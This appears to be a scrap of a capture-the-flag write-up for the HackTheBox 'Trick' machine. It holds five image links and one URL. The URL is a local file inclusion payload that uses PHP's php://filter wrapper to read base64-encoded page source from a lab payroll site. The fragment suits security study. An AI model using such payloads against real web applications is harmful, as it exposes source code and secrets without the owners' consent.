 http://preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=index